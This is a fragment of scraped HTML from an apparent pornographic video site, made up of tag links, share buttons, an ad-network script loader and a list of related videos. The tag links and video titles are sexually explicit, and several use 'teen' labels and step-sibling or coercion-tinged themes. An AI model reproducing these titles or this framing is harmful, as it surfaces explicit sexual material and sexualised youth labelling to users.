href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/joi/" class="label" title="joi"><i class="fa fa-tag"></i>joi</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/masturbation/" class="label" title="masturbation"><i class="fa fa-tag"></i>masturbation</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/porn-stars/" class="label" title="porn stars"><i class="fa fa-tag"></i>porn stars</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/shaved-pussy/" class="label" title="shaved pussy"><i class="fa fa-tag"></i>shaved pussy</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/teen/" class="label" title="teen"><i class="fa fa-tag"></i>teen</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/teen-babe/" class="label" title="teen babe"><i class="fa fa-tag"></i>teen babe</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/teen-joi/" class="label" title="teen joi"><i class="fa fa-tag"></i>teen joi</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/teen-masturbation/" class="label" title="teen masturbation"><i class="fa fa-tag"></i>teen masturbation</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/toys/" class="label" title="toys"><i class="fa fa-tag"></i>toys</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/&text=Alina Lopez | Jerk Off Instructions"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/&amp;title=Alina Lopez | Jerk Off Instructions&amp;summary=Alina Lopez | Jerk Off Instructions&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Alina Lopez | Jerk Off Instructions&url=https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/&title=Alina Lopez | Jerk Off Instructions"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/babe/alina-lopez-jerk-off-instructions/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#96a9e5e3f4fcf3f5e2abb0f7fbe6adf4f9f2efabfee2e2e6e5acb9b9eee0fbf9e0fff3e5b8f5f9fbb9f4f7f4f3b9f7fafff8f7bbfaf9e6f3ecbbfcf3e4fdbbf9f0f0bbfff8e5e2e4e3f5e2fff9f8e5b9"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="171917" class="loop-video thumb-block post-171917 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-ass tag-babe tag-babes tag-big-boobs tag-big-tits tag-booty tag-brunette tag-busty tag-butt tag-cum tag-dripping tag-fingering tag-indian tag-licking tag-natural-tits tag-orgasm tag-pussy tag-twistys post_format-post-format-video actors-sunny-leone">
	<a href="https://xvmovies.com/babe/gorgous-brunette-bombshell-sunny-leone-rubs-her-pussy-to-orgasm/" title="Gorgous brunette bombshell Sunny Leone rubs her pussy to orgasm">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)1.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)2.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)3.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)4.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)5.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)6.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)7.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)8.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)9.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)10.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)11.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)12.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)13.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)14.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)15.jpg,https://ei.phncdn.com/videos/201211/27/7616131/original/(m=eafTGgaaaa)(mh=hmV4Y1dMoI1qUee9)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/gorgous-brunette-bombshell-sunny-leone-rubs-her-pussy-to-orgasm.jpg" alt="Gorgous brunette bombshell Sunny Leone rubs her pussy to orgasm"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Gorgous brunette bombshell Sunny Leone rubs her pussy to orgasm</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="36374" class="loop-video thumb-block post-36374 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-babe tag-babes tag-bffs tag-bigcock tag-brunette tag-costume tag-cumshot tag-doggystyle tag-facial tag-halloween tag-hardcore tag-hd tag-latina tag-shaved tag-smalltits tag-teamskeet post_format-post-format-video actors-jade-jantzen actors-sean-lawless actors-zaya-cassidy">
	<a href="https://xvmovies.com/babe/bffs-my-best-friend-sucked-and-fucked-for-candy-2/" title="BFFS &#8211; My Best Friend Sucked And Fucked For Candy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)1.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)2.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)3.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)4.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)5.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)6.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)7.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)8.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)9.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)10.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)11.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)12.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)13.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)14.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)15.jpg,https://ci.phncdn.com/videos/201510/21/59956891/original/(m=eafTGgaaaa)(mh=ucBpoojqA6Zvg7iv)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/bffs-my-best-friend-sucked-and-fucked-for-candy.jpg" alt="BFFS &#8211; My Best Friend Sucked And Fucked For Candy"></div>						<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>BFFS &#8211; My Best Friend Sucked And Fucked For Candy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="114365" class="loop-video thumb-block post-114365 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-babe tag-babes tag-big-tits tag-blowjob tag-brunette tag-couples tag-cumshot tag-czech tag-erotic tag-female-friendly tag-jock tag-kissing tag-muscles tag-natural-tits tag-porn-for-women tag-pussy tag-pussy-licking tag-romantic post_format-post-format-video actors-denis-reed actors-rita-peach">
	<a href="https://xvmovies.com/babe/daringsex-big-tits-brunette-babe-passionately-fucked/" title="DaringSex Big Tits Brunette Babe Passionately Fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)1.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)2.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)3.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)4.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)5.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)6.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)7.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)8.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)9.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)10.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)11.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)12.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)13.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)14.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)15.jpg,https://ei.phncdn.com/videos/201308/01/15590892/original/(m=eafTGgaaaa)(mh=3cmhw6Afda56Tewz)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/daringsex-big-tits-brunette-babe-passionately-fucked.jpg" alt="DaringSex Big Tits Brunette Babe Passionately Fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>DaringSex Big Tits Brunette Babe Passionately Fucked</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="156546" class="loop-video thumb-block post-156546 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-big-cock tag-blowjob tag-caught-masturbating tag-cumshot tag-doggystyle tag-huge-cock tag-huge-dick tag-missionary tag-natural-tits tag-petite tag-skinny tag-step-sis-babe tag-stepsiblingscaught post_format-post-format-video actors-alex-d actors-ariana-marie">
	<a href="https://xvmovies.com/babe/stepsiblingscaught-helping-my-step-sister-ariana-marie-cum/" title="StepSiblingsCaught &#8211; Helping My Step Sister Ariana Marie Cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)1.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)2.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)3.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)4.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)5.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)6.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)7.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)8.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)9.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)10.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)11.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)12.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)13.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)14.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)15.jpg,https://di.phncdn.com/videos/201702/28/107889502/original/(m=eafTGgaaaa)(mh=HEW_riPpYcnl88G6)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/stepsiblingscaught-helping-my-step-sister-ariana-marie-cum.jpg" alt="StepSiblingsCaught &#8211; Helping My Step Sister Ariana Marie Cum"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>StepSiblingsCaught &#8211; Helping My Step Sister Ariana Marie Cum</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="135577" class="loop-video thumb-block post-135577 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-babe tag-bellesa tag-bellesafilms tag-blowjob tag-brunette tag-bubble-butt tag-cowgirl tag-doggystyle tag-hairy-pussy tag-hardcore tag-mgvideos tag-missionary tag-porhub tag-pornohub tag-small-tits tag-spooning post_format-post-format-video actors-aria-lee actors-seth-gamble">
	<a href="https://xvmovies.com/babe/bellesa-films-one-night-stand/" title="Bellesa Films &#8211; One Night Stand">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)1.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)2.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)3.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)4.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)5.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)6.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)7.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)8.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)9.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)10.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)11.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)12.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)13.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)14.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)15.jpg,https://ei.phncdn.com/videos/202008/20/344189291/original/(m=eafTGgaaaa)(mh=Hh8w6ATJG4BauxCv)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/09/bellesa-films-one-night-stand.jpg" alt="Bellesa Films &#8211; One Night Stand"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Bellesa Films &#8211; One Night Stand</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="171839" class="loop-video thumb-block post-171839 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-all-natural tag-babe tag-big-dicks tag-blowgang tag-blowjob tag-brunette tag-cumshots tag-facial tag-gangbang tag-hot-babe tag-only-bj tag-oral tag-slim post_format-post-format-video actors-blair-williams actors-chad-alva actors-filthy-rich actors-tommy-gunn actors-tommy-pistol">
	<a href="https://xvmovies.com/babe/first-timer-blair-blows-a-group-session/" title="First Timer Blair Blows A Group Session">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)1.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)2.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)3.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)4.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)5.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)6.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)7.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)8.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)9.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)10.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)11.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)12.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)13.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)14.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)15.jpg,https://ei.phncdn.com/videos/201808/20/179417941/original/(m=eafTGgaaaa)(mh=DjmlIXpnzLM7f-t1)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/first-timer-blair-blows-a-group-session.jpg" alt="First Timer Blair Blows A Group Session"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>First Timer Blair Blows A Group Session</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="36398" class="loop-video thumb-block post-36398 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-amateur tag-babe tag-babes tag-blonde tag-blowjob tag-booty tag-czech tag-model tag-mofos tag-natural-tits tag-orgasm tag-point-of-view tag-pov tag-public tag-publicpickups tag-pussy tag-small-tits tag-voyeur post_format-post-format-video actors-rihanna-samuel">
	<a href="https://xvmovies.com/babe/gorgeous-blonde-bartender-is-talked-into-having-sex-at-work/" title="Gorgeous blonde bartender is talked into having sex at work">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)1.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)2.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)3.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)4.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)5.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)6.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)7.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)8.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)9.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)10.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)11.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)12.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)13.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)14.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)15.jpg,https://ci.phncdn.com/videos/201211/05/6987331/original/(m=eafTGgaaaa)(mh=Trnn_G7uQxtV_MKr)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/gorgeous-blonde-bartender-is-talked-into-having-sex-at-work.jpg" alt="Gorgeous blonde bartender is talked into having sex at work"></div>						<span class="views"><i class="fa fa-eye"></i> 19K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Gorgeous blonde bartender is talked into having sex at work</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="92953" class="loop-video thumb-block post-92953 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-babe tag-babes tag-big-boobs tag-big-tits tag-blonde tag-brunette tag-busty tag-fake-tits tag-girl-on-girl tag-kissing tag-lesbians tag-pornstar tag-pussy tag-shower tag-tattoo tag-twistys tag-wet tag-whengirlsplay post_format-post-format-video actors-brett-rossi actors-emily-a actors-emily-addison">
	<a href="https://xvmovies.com/babe/brett-rossi-confesses-to-emily-addison-that-she-was-cheated-on/" title="Brett Rossi confesses to Emily Addison that she was cheated on">
		<div class="post-thumbnail">
